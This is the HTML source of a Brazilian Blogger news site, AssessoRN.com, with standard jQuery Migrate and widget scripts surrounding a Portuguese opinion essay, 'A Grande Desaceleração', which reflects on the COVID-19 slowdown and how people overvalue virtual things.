"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.0";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.parseJSON,s=/^\s*</,t=/\[\s*\w+\s*[~|^$*]?=\s*(?![\s'"])[^#\]]*#/,u=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=u.exec(a.trim(b)))&&g[0]&&(s.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):("#"===b?(d("jQuery( '#' ) is not a valid selector"),b=[]):t.test(b)&&d("Attribute selectors with '#' must be quoted: '"+b+"'"),h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.parseJSON=function(a){return a?r.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var v=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return v=!0,a=d.apply(this,arguments),v=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};v||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var w=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?w.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var x=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||x.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var y=a.event.add,z=a.event.remove,A=a.event.trigger,B=a.fn.toggle,C=a.fn.live,D=a.fn.die,E=a.fn.load,F="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",G=new RegExp("\\b(?:"+F+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,I=function(b){return"string"!=typeof b||a.event.special.hover?b:(H.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(H,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&G.test(b)&&d("AJAX events should be attached to document: "+b),y.call(this,a,I(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){z.call(this,a,I(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?E.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return B.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return a._data(this,"lastToggle"+b.guid,d+1),c.preventDefault(),e[d].apply(this,arguments)||!1};for(h.guid=f;g<e.length;)e[g++].guid=f;return this.click(h)},a.fn.live=function(b,c,e){return d("jQuery.fn.live() is deprecated"),C?C.apply(this,arguments):(a(this.context).on(b,this.selector,c,e),this)},a.fn.die=function(b,c){return d("jQuery.fn.die() is deprecated"),D?D.apply(this,arguments):(a(this.context).off(b,this.selector||"**",c),this)},a.event.trigger=function(a,b,c,e){return c||G.test(a)||d("Global events are undocumented and deprecated"),A.call(this,a,b,c||document,e)},a.each(F.split("|"),function(b,c){a.event.special[c]={setup:function(){var b=this;return b!==document&&(a.event.add(document,c+"."+a.guid,function(){a.event.trigger(c,Array.prototype.slice.call(arguments,1),b,!0)}),a._data(this,c,a.guid++)),!1},teardown:function(){return this!==document&&a.event.remove(document,c+"."+a._data(this,c)),!1}}}),a.event.special.ready={setup:function(){this===document&&d("'ready' event is deprecated")}};var J=a.fn.andSelf||a.fn.addBack,K=a.fn.find;if(a.fn.andSelf=function(){return d("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),J.apply(this,arguments)},a.fn.find=function(a){var b=K.apply(this,arguments);return b.context=this.context,b.selector=this.selector?this.selector+" "+a:a,b},a.Callbacks){var L=a.Deferred,M=[["resolve","done",a.Callbacks("once memory"),a.Callbacks("once memory"),"resolved"],["reject","fail",a.Callbacks("once memory"),a.Callbacks("once memory"),"rejected"],["notify","progress",a.Callbacks("memory"),a.Callbacks("memory")]];a.Deferred=function(b){var c=L(),e=c.promise();return c.pipe=e.pipe=function(){var b=arguments;return d("deferred.pipe() is deprecated"),a.Deferred(function(d){a.each(M,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

function showrecentcomments(json){for(var i=0;i<a_rc;i++){var b_rc=json.feed.entry[i];var c_rc;if(i==json.feed.entry.length)break;for(var k=0;k<b_rc.link.length;k++){if(b_rc.link[k].rel=='alternate'){c_rc=b_rc.link[k].href;break;}}c_rc=c_rc.replace("#","#comment-");var d_rc=c_rc.split("#");d_rc=d_rc[0];var e_rc=d_rc.split("/");e_rc=e_rc[5];e_rc=e_rc.split(".html");e_rc=e_rc[0];var f_rc=e_rc.replace(/-/g," ");f_rc=f_rc.link(d_rc);var g_rc=b_rc.published.$t;var h_rc=g_rc.substring(0,4);var i_rc=g_rc.substring(5,7);var j_rc=g_rc.substring(8,10);var k_rc=new Array();k_rc[1]="Jan";k_rc[2]="Feb";k_rc[3]="Mar";k_rc[4]="Apr";k_rc[5]="May";k_rc[6]="Jun";k_rc[7]="Jul";k_rc[8]="Aug";k_rc[9]="Sep";k_rc[10]="Oct";k_rc[11]="Nov";k_rc[12]="Dec";if("content" in b_rc){var l_rc=b_rc.content.$t;}else if("summary" in b_rc){var l_rc=b_rc.summary.$t;}else var l_rc="";var re=/<\S[^>]*>/g;l_rc=l_rc.replace(re,"");if(m_rc==true)document.write('On '+k_rc[parseInt(i_rc,10)]+' '+j_rc+' ');document.write('<a href="'+c_rc+'">'+b_rc.author[0].name.$t+'</a> commented');if(n_rc==true)document.write(' on '+f_rc);document.write(': ');if(l_rc.length<o_rc){document.write('<i>&#8220;');document.write(l_rc);document.write('&#8221;</i><br/><br/>');}else{document.write('<i>&#8220;');l_rc=l_rc.substring(0,o_rc);var p_rc=l_rc.lastIndexOf(" ");l_rc=l_rc.substring(0,p_rc);document.write(l_rc+'&hellip;&#8221;</i>');document.write('<br/><br/>');}}}

function rp(json){document.write('<ul>');for(var i=0;i<numposts;i++){document.write('<li>');var entry=json.feed.entry[i];var posttitle=entry.title.$t;var posturl;if(i==json.feed.entry.length)break;for(var k=0;k<entry.link.length;k++){if(entry.link[k].rel=='alternate'){posturl=entry.link[k].href;break}}posttitle=posttitle.link(posturl);var readmorelink="(more)";readmorelink=readmorelink.link(posturl);var postdate=entry.published.$t;var cdyear=postdate.substring(0,4);var cdmonth=postdate.substring(5,7);var cdday=postdate.substring(8,10);var monthnames=new Array();monthnames[1]="Jan";monthnames[2]="Feb";monthnames[3]="Mar";monthnames[4]="Apr";monthnames[5]="May";monthnames[6]="Jun";monthnames[7]="Jul";monthnames[8]="Aug";monthnames[9]="Sep";monthnames[10]="Oct";monthnames[11]="Nov";monthnames[12]="Dec";if("content"in entry){var postcontent=entry.content.$t}else if("summary"in entry){var postcontent=entry.summary.$t}else var postcontent="";var re=/<\S[^>]*>/g;postcontent=postcontent.replace(re,"");document.write(posttitle);if(showpostdate==true)document.write(' - '+monthnames[parseInt(cdmonth,10)]+' '+cdday);if(showpostsummary==true){if(postcontent.length<numchars){document.write(postcontent)}else{postcontent=postcontent.substring(0,numchars);var quoteEnd=postcontent.lastIndexOf(" ");postcontent=postcontent.substring(0,quoteEnd);document.write(postcontent+'...'+readmorelink)}}document.write('</li>')}document.write('</ul>')}

//]]>
</script>
<script type='text/javascript'>
summary_noimg = 350;
summary_img = 260;
img_thumb_height = 150;
img_thumb_width = 200; 
</script>
<script type='text/javascript'>
//<![CDATA[

function removeHtmlTag(strx,chop){ 
	if(strx.indexOf("<")!=-1)
	{
		var s = strx.split("<"); 
		for(var i=0;i<s.length;i++){ 
			if(s[i].indexOf(">")!=-1){ 
				s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length); 
			} 
		} 
		strx =  s.join(""); 
	}
	chop = (chop < strx.length-1) ? chop : strx.length-2; 
	while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++; 
	strx = strx.substring(0,chop-1); 
	return strx+'...'; 
}

function createSummaryAndThumb(pID){
	var div = document.getElementById(pID);
	var imgtag = "";
	var img = div.getElementsByTagName("img");
	var summ = summary_noimg;
	if(img.length>=1) {	
		imgtag = '<img src="'+img[0].src+'" class="pbtthumbimg"/>';
		summ = summary_img;
	}
	
	var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
	div.innerHTML = summary;
}

//]]>
</script>
<style type='text/css'>
.pbtsharethisbutt {float:none;}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.3.1/jquery.min.js" type="text/javascript"></script>
<script src="//www.assessorn.com/2016/09/a-vida-imitando-arte-ator-morre-nas.html" type="text/javascript"></script>
<script type='text/javascript'>
$(document).ready(function() {
$('#postslide').postslide({
timeOut: 6000});
});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=156a567f-da14-4de3-9b85-ac3f4b745001' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1635881978331742409&amp;zx=156a567f-da14-4de3-9b85-ac3f4b745001' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1146788342037525 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Calibri"></head>
<body>
<div id='containernbt'>
<div class='menu-containernbt' id='menu-primarynbt'>
<div class='wrapnbt'>
<ul id='socialnbt'>
<li><a href='https://twitter.com/' id='twitternbt' title='Twitter'></a></li>
<li><a href='https://www.facebook.com/' id='facebooknbt' title='Facebook'></a></li>
<li><a href='https://plus.google.com/' id='googleplusnbt' title='Google Plus'></a></li>
<li><a href='https://www.pinterest.com/' id='pinterestnbt' title='Pinterest'></a></li>
<li><a href='https://www.linkedin.com/' id='linkedinnbt' title='Linkedin'></a></li>
<li><a href='https://www.instagram.com/' id='instagramnbt' title='Instagram'></a></li>
<li><a href='https://www.assessorn.com/feeds/posts/default' id='rssnbt' title='RSS'></a></li>
</ul>
<div class='menunbt'>
<ul id='menu-primary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.correioweb.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
</ul>
</div>
</div>
</div><!-- #menu-primary .menu-container -->
<div id='headernbt'>
<div class='wrapnbt'>
<div id='brandingnbt'>
<div class='siteheadersec section' id='siteheadersec'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='site-titlenbt'>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a>
</h1>
</div>
<h2 class='site-descriptionnbt'>acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]</h2>
</div>
</div></div>
</div><!-- #branding -->
</div><!-- .wrap -->
</div><!-- #header -->
<div class='menu-containernbt' id='menu-secondary'>
<div class='wrapnbt'>
<div class='menunbt'>
<ul id='menu-secondary-items'>
<li><a href='https://www.assessorn.com/'>Inicio</a></li>
<li><a href='http://www.assessorn.zip.net/'>AssessoRN</a></li>
<li><a href='http://www.concursos.com.br'>Concursos</a></li>
<li><a href='https://www.facebook.com/AssessoRN/'>Agenda Cultural</a></li>
<li><a href='http://www.tribunadonorte.com.br/'>Tribuna do Norte</a></li>
<li><a href='http://omossoroense.com.br/'>O Mossoroense</a></li>
<li><a href='#'>Outros</a>
<ul class='sub-menu'>
<li><a href='http://editoramultifoco.com.br/loja/product/o-tesouro-de-santana/'>Tesouro de sant'ana</a></li>
<li><a href='http://www.a12.com/tv-aparecida/institucional/detalhes/tv-ao-vivo'>Tv aparecida</a></li>
<li><a href='http://jornalzonasulnatal.blogspot.com.br/'>Jornal zona sul</a></li>
<li><a href='http://www.al.rn.gov.br/portal/tv/home'>Assembleia do rn</a></li>
</ul>
</li>
</ul>
</div>
</div>
</div><!-- #menu-secondary .menu-container -->
<div id='mainnbt'>
<div class='wrapnbt'>
<div id='contentnbt'>
<div class='hfeednbt'>
<!-- Featured Content Slider Started -->
<!-- slider end -->
<div class='mainblogsec section' id='mainblogsec'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<h2 class='date-header'><span>quinta-feira, 30 de abril de 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8992232957562672979'></a>
<h2 class='post-title entry-title' itemprop='headline'>
<a href='https://www.assessorn.com/2020/04/a-grande-desaceleracao.html'>A Grande Desaceleração</a>
</h2>
<div class='entry-metanbt'>
<span class='post-author vcard'><i class='fa fa-user'></i>&nbsp;<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>João Bosco de Araujo</span></span></span>&nbsp;&nbsp;&nbsp;
<i class='fa fa-calendar'></i>&nbsp;<meta content='https://www.assessorn.com/2020/04/a-grande-desaceleracao.html' itemprop='url'/><a class='timestamp-link' href='https://www.assessorn.com/2020/04/a-grande-desaceleracao.html' rel='bookmark' title='permanent link'><span class='published updated' itemprop='datePublished' title='2020-04-30T13:17:00-03:00'>quinta-feira, abril 30, 2020</span></a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-folder-open'></i>&nbsp;<a href='https://www.assessorn.com/search/label/Artigos' rel='tag'>Artigos</a>, <a href='https://www.assessorn.com/search/label/Brasil' rel='tag'>Brasil</a>, <a href='https://www.assessorn.com/search/label/Ci%C3%AAncia' rel='tag'>Ciência</a>, <a href='https://www.assessorn.com/search/label/Cultura' rel='tag'>Cultura</a>, <a href='https://www.assessorn.com/search/label/Economia' rel='tag'>Economia</a>, <a href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o' rel='tag'>Educação</a>, <a href='https://www.assessorn.com/search/label/Geral' rel='tag'>Geral</a>, <a href='https://www.assessorn.com/search/label/Jornalismo' rel='tag'>Jornalismo</a>, <a href='https://www.assessorn.com/search/label/Mundo' rel='tag'>Mundo</a>, <a href='https://www.assessorn.com/search/label/Opini%C3%A3o' rel='tag'>Opinião</a>, <a href='https://www.assessorn.com/search/label/Serid%C3%B3' rel='tag'>Seridó</a>&nbsp;&nbsp;&nbsp;
<i class='fa fa-comments'></i>&nbsp;
<a class='comment-link' href='https://www.assessorn.com/2020/04/a-grande-desaceleracao.html#comment-form' onclick=''>
Nenhum comentário
</a>
&nbsp;&nbsp;&nbsp;
</div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content' id='post-body-8992232957562672979'>
<br />
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; font-size: 14.0pt; line-height: 115%;">A Grande Desaceleração<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">Por
Sidney Caicó* <o:p></o:p></span></i></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">As
pessoas estavam caminhando rápidas demais com invenções de valores que
fundamentassem e dessem um sentido à vida. Agregaram valores, muitos virtuais e
rituais, às diversas coisas, onde possivelmente não há nenhum: terras, papéis,
metais, combustíveis, tecidos, trabalhos, comidas, energias, economia global e nacional,
o dólar, tudo supervalorizado e muito além do que é necessário.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">&#8212;
E agora durante a Grande Desaceleração, por causa da Covid 19, o que realmente
tem sentido e valor real? O que é real e o que era virtual na sua vida? <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">Uma
supervalorização virtual das coisas é uma imperfeição do nosso intelecto, tendo
em vista que engrandecer algo em níveis virtuais e muito além de seu valor real
é um embuste. Essa supervalorização das coisas só tem sentido para uma minoria
que habita o planeta terra; pois controlam e dominam as demais; o que é na
realidade uma falha durante o processo da evolução do nosso intelecto e dessa
forma nos prega uma peça.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">Sabemos
que na antiguidade o Ser Humano era um Ser mais instintivo, pois a natureza
tinha o domínio e todo o intelecto circundava as formas biológicas da sobrevivência.
Todas as preocupações estavam relacionadas ao comer, ao abrigo, à
sobrevivência, a morte simplesmente passava, e o intelecto humano ainda estava
em formação. Na modernidade o Ser Humano é mais racional, acredita que possui o
domínio da natureza e todo seu intelecto submergiu parte dos mais primitivos
aspectos biológicos e as preocupações com a sobrevivência passaram para um
segundo estágio.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">&#8212;
Isso é ótimo! Hoje ainda pensamos o que comer e onde encontrar o abrigo,
entretanto com algo bem maior no ápice das transformações do intelecto e das
suas efêmeras preocupações: a Cognição.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">A
maravilha da Criação Divina, o farol dos náufragos, a luz fora da caverna: a
magna Cognição. Essa maestria e fabulosa capacidade de pensarmos o tudo e não
suas formas particulares. Podemos orquestrar os processos mentais e
transformarmos numa majestosa sinfonia; grandes são as imensuráveis descobertas
e inúmeras são as criações que podemos alcançar. Criamos mundos inimagináveis,
sejam virtuais ou reais, vivemos em diversos mundos; e tudo de forma gratuita.
Porém, agregaram às nossas criações e descobertas valores que são impostas e
com condições para que todas as pessoas possam dimensionar algo com tamanha
grandeza.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">&#8212;
Mas, o que realmente tem valor e que valor é esse que faz os instintos entrarem
em erupção, submergindo a razão? Quando o Ser Humano ver o mundo real transcendendo
o virtual, logo habita uma caverna.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">Com
o isolamento social, com o espírito da morte vigiando as ruas e o mundo, com
mercados fechados, empresas fechadas, com crescimento econômico e especulações
desvalorizadas, com templos fechados, com os grandes coliseus fechados,
galerias de artes ou demais vendas de bugigangas fechadas, com esse grande e
animado cabaré fechado, o mundo entrou no período da Grande Desaceleração.
Agora podemos tirar as traves dos olhos e vermos a verdade que pode nos libertar.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">Em
que época realmente estais vivendo? Em uma primitiva ou racional?
Supervalorizamos a modernidade e supervalorizamos as tecnologias. Os nossos
guias até aqui foram os cegos, seguimos por atalhos que causaram bugs à nossa
cognição.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">&#8212;
Olhem agora, tirem suas vendas, seus grilhões estão soltos, vejam a Grande
Desaceleração. <o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">A
razão nos pregou uma peça. Vivemos ainda nas cavernas. Nunca fomos tão
selvagens.<o:p></o:p></span></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">*Texto produzido por
Sidney Caicó &#8211; colaborador de Assessorn.com<o:p></o:p></span></i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;"><b>LEIA TAMBÉM:<o:p></o:p></b></span></i></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">- <a href="https://www.assessorn.com/2020/04/coronavirus-as-teses-que-podem-definir.html" target="_blank">Coronavírus: As teses que podem definir o fim da guerra</a><o:p></o:p></span></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">-
<a href="https://www.assessorn.com/2020/03/a-importancia-do-isolamento-social.html" target="_blank">A importância do isolamento social: dicas para manter o Coronavírus longe de sua casa</a><o:p></o:p></span></i></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<b style="mso-bidi-font-weight: normal;"><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;;">-
<a href="https://www.assessorn.com/2020/03/coronavirus-brasil-ameaca-o-mundo.html" target="_blank">Coronavírus &#8211; Brasil ameaça o Mundo?</a><o:p></o:p></span></i></b></div>
<div class="MsoNormal" style="text-align: justify;">
<br /></div>
<div class="MsoNormal" style="text-align: justify;">
<i style="mso-bidi-font-style: normal;"><span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">&#169;2020 </span></i><a href="http://www.assessorn.com/"><b><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">www.AssessoRN.com</span></i></b></a><i style="mso-bidi-font-style: normal;"><span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">
</span></i><span style="color: black; font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;">|<i style="mso-bidi-font-style: normal;"> Jornalista João Bosco Araújo - </i>Twitter </span><b><i style="mso-bidi-font-style: normal;"><span style="font-family: &quot;Verdana&quot;,&quot;sans-serif&quot;; mso-bidi-font-family: &quot;Courier New&quot;; mso-fareast-font-family: Batang;"><a href="https://twitter.com/AssessoRN">@AssessoRN</a></span></i></b></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
